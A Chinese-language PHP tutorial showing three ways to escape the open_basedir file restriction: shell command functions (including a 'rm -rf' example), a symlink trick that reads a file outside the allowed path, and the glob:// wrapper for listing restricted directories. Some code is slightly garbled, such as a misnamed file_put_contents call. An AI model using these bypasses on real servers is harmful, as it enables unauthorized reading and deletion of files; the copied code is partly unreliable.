這篇文章跟大家分享了PHP繞過open_basedir限制操作檔的三種方法以及相關技巧,有興趣的朋友參考學習下。

0x00 預備知識

關於open_basedir

open_basedir是php.ini中的一個設定選項

它可將使用者存取檔案的活動範圍限制在指定的區域,

假設open_basedir=/home/wwwroot/home/web1/:/tmp/,那麼透過web1存取伺服器的使用者就無法取得伺服器上除了/ home/wwwroot/home/web1/和/tmp/這兩個目錄以外的檔案。

注意用open_basedir指定的限制實際上是前綴,而不是目錄名稱。

舉例來說: 若"open_basedir = /dir/user", 那麼目錄 "/dir/user" 和 "/dir/user1"都是可以存取的。所以如果要將存取限制在僅為指定的目錄,請用斜線結束路徑名。

關於符號連結

符號連結又叫軟連結,是一類特殊的文件,這個文件包含了另一個文件的路徑名(絕對路徑或相對路徑)。

路徑可以是任意檔案或目錄,可以連結不同檔案系統的檔案。在對符號文件進行讀取或寫入操作的時候,系統會自動把該操作轉換為對來源文件的操作,但刪除連結文件時,系統只會刪除連結文件,而不刪除來源文件本身。

0x01 指令執行函數

由於open_basedir的設定對system等指令執行函數是無效的,所以我們可以使用指令執行函數來存取限制目錄。



我們先建立一個目錄

/home/puret/test/

且在該目錄下新建一個1.txt 內容為abc

nano 1.txt

再在該目錄下建立一個目錄命名為b

mkdir b

並且在該目錄下創建一個1.php檔案內容為

<?php

echo file_get_contents("../1.txt");

?>#且在php.ini中設定好我們的open_basedir

#open_basedir = /home/puret/test/b/



我們嘗試執行1.php看看open_basedir是否會限制我們的存取

<?php

system("rm -rf ../1.txt");

?>

由於指令執行函數一般都會被限制在disable_function當中,所以我們需要尋找其他的途徑來繞過限制。

0x02 symlink()函數

我們先來了解symlink函數bool symlink ( string $target , string $link )symlink函數將建立一個指向target的名為link的符號鏈接,當然一般情況下這個target是受限於open_basedir的。

由於早期的symlink不支援windows,我的測試環境就放在Linux下了。

<?php

mkdir("c");

chdir("c");

mkdir("d");

chdir("d");

chdir("..");

chdir("..");

symlink("c/d","tmplink");

symlink("tmplink/../../1.txt","exploit");

unlink("tmplink");

mkdir("tmplink");

echo file_put_contents("http://127.0.0.1/exploit");



?>"abc"再來設定我們的open_basedir



open_basedir = /var/www/html/在html目錄下編輯一個php腳本檢驗一下open_basedir

<?php

file_get_contents("../1.txt");

?>



symlink("tmplink/../../1.txt","exploit");此時tmplink還是一個符號連結文件,它所指向的路徑是c/d,因此exploit所指向的路徑就變成了

c/d/../ ../1.txt由於這個路徑在open_basedir的範圍之內所以exploit成功建立了。

tmplink/../../

由于这时候tmplink变成了一个真实存在的文件夹所以tmplink/../../变成了1.txt所在的目录即/var/www/

然后再通过访问符号链接文件exploit即可直接读取到1.txt的文件内容

当然,针对symlink()只需要将它放入disable_function即可解决问题,所以我们需要寻求更多的方法。

0x03 glob伪协议

glob是php自5.3.0版本起开始生效的一个用来筛选目录的伪协议,由于它在筛选目录时是不受open_basedir的制约的,所以我们可以利用它来绕过限制,我们新建一个目录在/var/www/下命名为test



并且在/var/www/html/下新建t.php内容为

<?php

$a = "glob:///var/www/test/*.txt";

if ( $b = opendir($a) ) {

while ( ($file = readdir($b)) !== false ) {

echo "filename:".$file."\n";

}

closedir($b);

}

?>执行结果如图:

成功躲过open_basedir的限制读取到了文件。

以上就是本文的全部内容,希望对大家的学习有所帮助,更多相关内容请关注PHP中文网!

相关推荐:

关于ThinkPHP中Common/common.php文件常用函数的功能分析

PHP的Cannot use object of type stdClass as array in错误的解决办法

以上是如何透過PHP繞過open_basedir限制操作文件的詳細內容。更多資訊請關注PHP中文網其他相關文章!